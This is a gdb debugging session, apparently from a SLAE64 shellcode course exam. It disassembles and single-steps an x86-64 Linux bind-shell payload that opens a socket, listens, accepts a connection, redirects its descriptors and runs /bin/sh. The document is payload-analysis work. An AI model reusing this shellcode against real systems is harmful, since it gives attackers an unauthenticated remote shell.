 timmy@ubuntu: ~/SLAE64/exam/5
>0x601040 <code> xor rsi,rsi
0x601043 <code+3> mul rsi
0x601046 <code+6> inc esi
0x601048 <code+8> push 0x2
0x60104a <code+10> pop rdi
0x60104b <code+11> mov al,0x29
0x60104d <code+13> syscall
0x60104f <code+15> push rdx
0x601050 <code+16> pop rsi
0x601051 <code+17> push rax
0x601052 <code+18> pop rdi
0x601053 <code+19> mov al,0x32
0x601055 <code+21> syscall
0x601057 <code+23> mov al,0x2b
0x601059 <code+25> syscall
0x60105b <code+27> push rdi
0x60105c <code+28> pop rsi
0x60105d <code+29> xchg rdi,rax
0x60105f <code+31> dec esi
0x601061 <code+33> mov al,0x21
0x601063 <code+35> syscall
0x601065 <code+37> jne 0x60105f <code+31>
0x601067 <code+39> push rdx
0x601068 <code+40> movabs rdi,0x68732f6e69622f2f
0x601072 <code+50> push rdi
0x601073 <code+51> push rsp
0x601074 <code+52> pop rdi
0x601075 <code+53> mov al,0x3b
0x601077 <code+55> syscall
child process 6426 In: code Line: ?? PC: 0x60
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/timmy/SLAE64/exam/5/base_sc_runner...done.
(gdb) break 38
Breakpoint 1 at 0x40051b: file base_sc_runner.c, line 38.
(gdb) run
Starting program: /home/timmy/SLAE64/exam/5/base_sc_runner
warning: no loadable sections found in added symbol-file system-supplied DSO at 0x7ffff7ffa000
Breakpoint 1, main () at base_sc_runner.c:38
(gdb) layout reg
(gdb) layout asm
(gdb) stepi
(gdb) stepi
(gdb) stepi
0x0000000000601040 in code ()
(gdb)